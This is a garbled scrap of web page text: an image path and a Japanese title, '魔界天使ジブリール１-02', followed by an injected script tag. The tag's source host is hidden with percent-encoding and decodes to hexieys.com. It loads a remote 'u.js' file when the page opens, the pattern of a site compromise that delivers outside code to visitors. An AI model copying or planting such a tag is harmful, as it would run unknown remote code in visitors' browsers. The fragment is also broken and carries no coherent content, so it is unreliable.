 魔界天使ジブリール１-02<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>